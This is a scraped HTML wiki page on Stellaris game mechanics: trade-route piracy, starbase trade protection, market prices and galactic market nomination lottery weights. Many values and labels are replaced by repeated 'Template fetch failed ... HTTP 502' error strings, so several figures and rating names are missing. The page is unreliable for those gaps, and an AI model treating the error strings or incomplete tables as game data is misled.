fleet can be given the patrol command in order to facilitate player's piracy suppression across their trade routes. A fleet under patrol command will travel from the starting waypoint, through intermediate ones, reaching an ending waypoint, then re-trace the route back and repeat indefinitely. (Starting and ending waypoints can coincide.) In order to set a patrol waypoint on a system, select one or more fleets, left-click Patrol or press P, and then left-click on a system; press Shift + left-click on another system in order to set additional waypoints.</li>
<li><a href="/wiki/%E8%B4%B8%E6%98%93#海盗" title="贸易保护 Trade Protection"><img alt="贸易保护 Trade Protection" src="/images_stellariswiki/f/fe/Trade_protection.png" decoding="async" loading="lazy" width="20" height="20" data-file-width="20" data-file-height="20" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]: Starbases give a trade protection value representing heavily escorted convoys that cannot be attacked by pirates. A trade protection value ensures that the same amount of trade value cannot be lost to piracy. By default, this trade protection only applies to the system in which the starbase is located, but can be extended by 1 hyperlane per weapon module. Trade protection also does not extend outside of the territory of the empire to which the starbase belongs. A starbase's protection coverage can be seen in trade routes mapmode as the highlighted trade protection icons. Trade protection is lost immediately if a weapon module is queued for replacement; however, trade protection gained with new modules and upgrades is only shown upon monthly refresh. Trade protection is generated by the following:
<ul><li><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> Base protection for having a starbase</li>
<li><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> for each additional starbase level</li>
<li><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> for each gun and missile battery module</li>
<li><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> for each hangar bay module</li>
<li>Adopting the <a href="/wiki/%E4%BC%A0%E7%BB%9F#Mercantile" title="Mercantile 传统树"><img alt="Mercantile 传统树" src="/images_stellariswiki/thumb/d/db/Tradition_icon_mercantile.png/24px-Tradition_icon_mercantile.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/d/db/Tradition_icon_mercantile.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;Mercantile 传统树 adds an additional <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> trade protection in all owned systems.</li>
<li>The president of a level 3 or higher <a href="/wiki/%E8%81%94%E9%82%A6#Trade_League" title="贸易联盟 Trade League"><img alt="贸易联盟 Trade League" src="/images_stellariswiki/thumb/4/4e/Federation_trade.png/26px-Federation_trade.png" decoding="async" loading="lazy" width="26" height="24" srcset="/images_stellariswiki/thumb/4/4e/Federation_trade.png/39px-Federation_trade.png 1.5x, /images_stellariswiki/thumb/4/4e/Federation_trade.png/52px-Federation_trade.png 2x" data-file-width="56" data-file-height="52" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] gains <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> trade protection in all owned systems.</li>
<li>Level 2 or 3 of Galactic Commerce resolution adds <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> trade protection for all Galactic Community members' systems.</li>
<li>Level 4 or 5 of Galactic Commerce resolution adds <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> trade protection for all Galactic Community members' systems.</li>
<li>The Anti-Piracy Initiative Custodian resolution adds <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> trade protection for all Galactic Community members' systems.</li></ul></li></ol>
<p>If piracy is left unchecked in a system, a pirate fleet may spawn and attack the system. The pirate will attack stations, destroying them, as well as the starbase itself. A system succumbed to pirate attack will be occupied by a pirate station. Pirate ships scale in number with the amount of intercepted <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;trade value, but their ship modules will never advance beyond tier 3. Destroying a pirate station awards <a href="/wiki/%E7%BB%8F%E6%B5%8E#Minerals" title="矿物 Minerals"><img alt="矿物 Minerals" src="/images_stellariswiki/thumb/1/10/Minerals.png/24px-Minerals.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/10/Minerals.png/36px-Minerals.png 1.5x, /images_stellariswiki/1/10/Minerals.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;200&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] and <a href="/wiki/%E7%BB%8F%E6%B5%8E#Energy_Credits" title="能量币 Energy Credits"><img alt="能量币 Energy Credits" src="/images_stellariswiki/thumb/a/a9/Energy.png/24px-Energy.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a9/Energy.png/36px-Energy.png 1.5x, /images_stellariswiki/a/a9/Energy.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;100&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] energy, scaled by the empire's monthly income.
</p>
<table class="mildtable" style="text-align: center;">
<tbody><tr>
<th><a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;Trade value lost</th>
<th>Corvettes</th>
<th>Destroyers</th>
<th>Cruisers</th>
<th>Battleships
</th></tr>
<tr>
<td>0-10</td>
<td>10</td>
<td>0</td>
<td>0</td>
<td>0
</td></tr>
<tr>
<td>10-40</td>
<td>14</td>
<td>0</td>
<td>0</td>
<td>0
</td></tr>
<tr>
<td>40-50</td>
<td>8</td>
<td>4</td>
<td>0</td>
<td>0
</td></tr>
<tr>
<td>50-60</td>
<td>12</td>
<td>6</td>
<td>0</td>
<td>0
</td></tr>
<tr>
<td>60-80</td>
<td>12</td>
<td>8</td>
<td>2</td>
<td>0
</td></tr>
<tr>
<td>80-90</td>
<td>14</td>
<td>8</td>
<td>4</td>
<td>0
</td></tr>
<tr>
<td>90-100</td>
<td>0</td>
<td>0</td>
<td>2</td>
<td>1
</td></tr>
<tr>
<td>100+</td>
<td>12</td>
<td>0</td>
<td>0</td>
<td>1
</td></tr></tbody></table>
<h4><span class="mw-headline" id="Strategy">Strategy</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=7" class="mw-editsection-visualeditor" title="Edit section: Strategy">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=7" title="Edit section: Strategy">edit source</a><span class="mw-editsection-bracket">]</span></span></h4>
<p>As the piracy suppression of individual ships stacks, when max piracy is high along a trade route, it is more effective to combine patrolling ships into one big fleet in order for fleet piracy suppression to approach or match max piracy and to reduce current piracy in one system towards a minimal amount at a time - ideally, current piracy in that system will not bounce back too much by the time the patrolling fleet returns; meanwhile, when max piracy is low, vice versa.
</p><p>Since it is usually more effective have few fleets and each covering a number of systems, high fleet speed facilities suppression of piracy in player's empire, which in turn makes corvettes with their high speed on top of per ship piracy suppression extra effective at suppressing piracy.
</p><p>If the player has only used the trade hub module in a starbase for trade value collection in early game in order to conserve the starbase's building slots, in late game, as more building slots become available, it can be more efficient to construct a hyperlane register building and swap a trade hub module for a weapons module in order to extend piracy protection while maintaining collection coverage. This also coincides with higher amounts of trade value that requires piracy protection in late game.
</p><p>Since trade protection extends over wormholes, gateways and L-gates, player can prioritize weapon modules in starbases near wormholes, gateways and L-gates in order to overlap trade protection coverage. This coincides with the need for defense at or near wormholes, gateways and L-gates.
</p><p>Connecting all trade hubs to the capital using <a href="/wiki/Megastructures#Gateways" class="mw-redirect" title="Megastructures">gateways</a> can eliminate piracy by removing unprotected systems from the trade routes.
</p>
<h2><span class="mw-headline" id="The_market">The market</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=8" class="mw-editsection-visualeditor" title="Edit section: The market">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=8" title="Edit section: The market">edit source</a><span class="mw-editsection-bracket">]</span></span></h2>
<p>The market is available from the start to every empire and represents various actors within an empire with whom the empire itself can buy and sell resources. Resources are bought and sold for <a href="/wiki/%E7%BB%8F%E6%B5%8E#Energy_Credits" title="能量币 Energy Credits"><img alt="能量币 Energy Credits" src="/images_stellariswiki/thumb/a/a9/Energy.png/24px-Energy.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a9/Energy.png/36px-Energy.png 1.5x, /images_stellariswiki/a/a9/Energy.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502], with their prices dependent on empire economy, supply and demand, and whether the galactic market is founded. The price can go as low as 20% and as high as 500% of the base price, further subject to market fee. Resources can be purchased either in bulk or by setting up a monthly trade and then setting a minimum sale/maximum purchase price. The market base prices are the following:
</p>
<table class="mildtable">

<tbody><tr>
<th>Resource</th>
<th><a href="/wiki/%E7%BB%8F%E6%B5%8E#Energy_Credits" title="能量币 Energy Credits"><img alt="能量币 Energy Credits" src="/images_stellariswiki/thumb/a/a9/Energy.png/24px-Energy.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a9/Energy.png/36px-Energy.png 1.5x, /images_stellariswiki/a/a9/Energy.png 2x" data-file-width="40" data-file-height="40" /></a> Price
</th></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Minerals" title="矿物 Minerals"><img alt="矿物 Minerals" src="/images_stellariswiki/thumb/1/10/Minerals.png/24px-Minerals.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/10/Minerals.png/36px-Minerals.png 1.5x, /images_stellariswiki/1/10/Minerals.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>1
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Food" title="食物 Food"><img alt="食物 Food" src="/images_stellariswiki/thumb/c/c6/Food.png/24px-Food.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/c/c6/Food.png/36px-Food.png 1.5x, /images_stellariswiki/c/c6/Food.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>1
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Consumer_Goods" title="消费品 Consumer Goods"><img alt="消费品 Consumer Goods" src="/images_stellariswiki/thumb/f/fe/Consumer_goods.png/24px-Consumer_goods.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/fe/Consumer_goods.png/36px-Consumer_goods.png 1.5x, /images_stellariswiki/f/fe/Consumer_goods.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>2
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Alloys" title="合金 Alloys"><img alt="合金 Alloys" src="/images_stellariswiki/thumb/9/9a/Alloys.png/24px-Alloys.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/9/9a/Alloys.png/36px-Alloys.png 1.5x, /images_stellariswiki/9/9a/Alloys.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>4
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Exotic_Gases" title="异星天然气 Exotic Gases"><img alt="异星天然气 Exotic Gases" src="/images_stellariswiki/thumb/6/64/Exotic_gases.png/24px-Exotic_gases.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/6/64/Exotic_gases.png/36px-Exotic_gases.png 1.5x, /images_stellariswiki/6/64/Exotic_gases.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>10
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Rare_Crystals" title="稀有水晶 Rare Crystals"><img alt="稀有水晶 Rare Crystals" src="/images_stellariswiki/thumb/2/25/Rare_crystals.png/24px-Rare_crystals.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/2/25/Rare_crystals.png/36px-Rare_crystals.png 1.5x, /images_stellariswiki/2/25/Rare_crystals.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>10
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Volatile_Motes" title="易爆微粒 Volatile Motes"><img alt="易爆微粒 Volatile Motes" src="/images_stellariswiki/thumb/6/66/Volatile_motes.png/24px-Volatile_motes.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/6/66/Volatile_motes.png/36px-Volatile_motes.png 1.5x, /images_stellariswiki/6/66/Volatile_motes.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>10
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Dark_Matter" title="暗物质 Dark Matter"><img alt="暗物质 Dark Matter" src="/images_stellariswiki/thumb/1/17/Dark_Matter.png/24px-Dark_Matter.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/17/Dark_Matter.png/36px-Dark_Matter.png 1.5x, /images_stellariswiki/1/17/Dark_Matter.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>20
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Living_Metal" title="活体金属 Living Metal"><img alt="活体金属 Living Metal" src="/images_stellariswiki/thumb/b/b7/Living_Metal.png/24px-Living_Metal.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/b/b7/Living_Metal.png/36px-Living_Metal.png 1.5x, /images_stellariswiki/b/b7/Living_Metal.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>20
</td></tr>
<tr>
<td><a href="/wiki/%E7%BB%8F%E6%B5%8E#Zro" title="泽珞 Zro"><img alt="泽珞 Zro" src="/images_stellariswiki/thumb/6/6e/Zro.png/24px-Zro.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/6/6e/Zro.png/36px-Zro.png 1.5x, /images_stellariswiki/6/6e/Zro.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</td>
<td>20
</td></tr></tbody></table>
<h3><span class="mw-headline" id="Galactic_market">Galactic market</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=9" class="mw-editsection-visualeditor" title="Edit section: Galactic market">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=9" title="Edit section: Galactic market">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<p>The galactic market is created by passing the <i>‘Form the Galactic Market’</i> galactic priorities resolution. Once the resolution is passed the ‘Galactic Market Nomination’ event will begin. For 5 years eligible empires may boost their chances by nominating one of their planets and by boosting their nomination bid.
</p><p>The host for the glactic market is chosen by two kinds of random rolls. The first kind happens whenever the <a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> galactic market hub nomination decision is passed on a planet. At this moment a rating ranging from <span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> to <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> is assigned randomly to the planet according to the weightings listed below under <i>Rating weight</i>. Thus, improving trade value of the planet later on will not retroactively improve the rating of the planet. Instead, this rating can be improved to the next best rating by passing the <a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> ‘Boost Nomination Bid’ decision up to two times. Each empire can only nominate a single planet.
</p><p>Once 5 years have passed the second kind of random roll happens determining the empire to host the galactic market. In this roll each empire is weighted according to the <i>Winning weight</i> listed below corresponding to the rating of their nominated planet. If they did not nominate a planet their <i>Winning weight</i> will be 0.5.
</p><p>If the winning empire did not nominate a planet then one of their planets will be randomly chosen as the host of the galactic market. If they did nominate a planet then one of their planets will be chosen randomly where the nominated planet has weight 9999 and all other unnominated planets have weight 1.
</p><p>The lottery weights are:
</p>
<table class="mildtable plainlist">

<tbody><tr>
<th>Rating</th>
<th>Requirements</th>
<th>Rating weight</th>
<th>Winning weight
</th></tr>
<tr>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td>
<td>No nomination, all eligible empires
</td>
<td>
</td>
<td>0.5
</td></tr>
<tr>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td>
<td><a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> Galactic Market Hub Nomination decision
</td>
<td>
<ul><li>9</li>
<li>x2 if <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;trade value below 50</li>
<li>x0.33 if <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;trade value above 100</li>
<li>x0.33 if <a href="/wiki/%E6%94%BF%E5%BA%9C#权力制度" title="企业政府 Corporate"><img alt="企业政府 Corporate" src="/images_stellariswiki/thumb/1/18/Auth_corporate.png/24px-Auth_corporate.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/18/Auth_corporate.png/36px-Auth_corporate.png 1.5x, /images_stellariswiki/1/18/Auth_corporate.png 2x" data-file-width="44" data-file-height="44" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] authority</li>
<li>x1.5 if <a href="/wiki/%E6%80%9D%E6%BD%AE" title="格式塔意识 Gestalt Consciousness"><img alt="格式塔意识 Gestalt Consciousness" src="/images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/24px-Gestalt_consciousness.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/36px-Gestalt_consciousness.png 1.5x, /images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/48px-Gestalt_consciousness.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</li></ul>
</td>
<td>11
</td></tr>
<tr>
<td><span class="effect-yellow"><b>Adequate</b></span>
</td>
<td><a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> Galactic Market Hub Nomination decision
</td>
<td>6
</td>
<td>21
</td></tr>
<tr>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td>
<td><a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> Galactic Market Hub Nomination decision
</td>
<td>
<ul><li>1</li>
<li>x0.5 if <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;trade value below 50</li>
<li>x2 if <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;trade value above 120</li>
<li>x9 if <a href="/wiki/%E6%94%BF%E5%BA%9C#权力制度" title="企业政府 Corporate"><img alt="企业政府 Corporate" src="/images_stellariswiki/thumb/1/18/Auth_corporate.png/24px-Auth_corporate.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/18/Auth_corporate.png/36px-Auth_corporate.png 1.5x, /images_stellariswiki/1/18/Auth_corporate.png 2x" data-file-width="44" data-file-height="44" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] authority</li>
<li>x0.75 if <a href="/wiki/%E6%80%9D%E6%BD%AE" title="格式塔意识 Gestalt Consciousness"><img alt="格式塔意识 Gestalt Consciousness" src="/images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/24px-Gestalt_consciousness.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/36px-Gestalt_consciousness.png 1.5x, /images_stellariswiki/thumb/d/d3/Gestalt_consciousness.png/48px-Gestalt_consciousness.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]</li>
<li>x200 if planet is <a href="/wiki/File:Planet_city.png" class="image"><img alt="Planet city.png" src="/images_stellariswiki/thumb/5/5e/Planet_city.png/24px-Planet_city.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/5/5e/Planet_city.png/36px-Planet_city.png 1.5x, /images_stellariswiki/5/5e/Planet_city.png 2x" data-file-width="38" data-file-height="38" /></a> Ecumenopolis</li></ul>
</td>
<td>31
</td></tr>
<tr>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> rating and 1 <a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> Boost Nomination Bid decision<br /><span class="effect-yellow"><b>Adequate</b></span> rating and 2 <a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> Boost Nomination Bid decision
</td>
<td>0
</td>
<td>51
</td></tr>
<tr>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td>
